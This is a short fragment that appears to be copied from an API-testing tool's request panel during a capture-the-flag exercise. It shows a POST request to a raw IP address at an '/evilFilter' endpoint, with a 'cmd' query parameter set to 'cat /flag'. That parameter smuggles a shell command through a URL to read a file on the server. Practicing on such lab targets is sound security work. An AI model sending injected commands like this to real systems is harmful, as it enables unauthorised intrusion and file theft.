 http://47.95.3.91:30932/evilFilter?cmd=cat /flag
POST http://47.95.3.91:30932/evilFilter?cmd=cat /flag
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DES
cmd cat /flag
Key Value Des